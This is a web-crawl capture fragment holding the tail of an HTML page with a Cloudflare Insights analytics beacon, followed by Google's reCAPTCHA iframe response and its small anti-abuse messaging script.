<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5fRTnMGduvxylu2wdtWS8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176111885');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>